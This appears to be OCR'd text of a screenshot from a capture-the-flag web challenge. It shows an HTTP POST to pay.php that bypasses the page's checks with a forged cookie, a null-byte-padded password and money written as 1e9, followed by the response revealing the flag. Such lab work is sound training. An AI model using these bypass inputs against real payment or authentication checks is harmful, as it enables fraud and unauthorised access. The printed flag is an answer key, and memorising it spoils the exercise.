 POST /pay.php HTTP/1.1
Host:
ef48be26-2361-4a29-ba1f-96fdad49bc52.node5.buuoj.cn:81
Content-Length: 25
Cache-Control: max-age=0
Origin:
http://ef48be26-2361-4a29-ba1f-96fdad49bc52.node5.buuoj
.cn:81
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
Referer:
http://ef48be26-2361-4a29-ba1f-96fdad49bc52.node5.buuoj
.cn:81/pay.php
Accept-Encoding: gzip, deflate
Accept-Language: en
Cookie: user=1
Connection: close
password=404%00&money=1e9
59
60
61 </p>
62 <hr />
63 <p>
64 you are Cuiter</br>
Password Right!</br>
flag{7b373bf0-59f1-4e9b-a25a-35282dcb8e0
9}
65 </br>
66 </p>
67
68 <hr />
69
70 </div>
71 </section>
72 </article>
73
74 <!-- Footer -->
75 <footer id="footer">
76
77 <ul class="copyright">
78 <li>
&copy; Syclover
</li>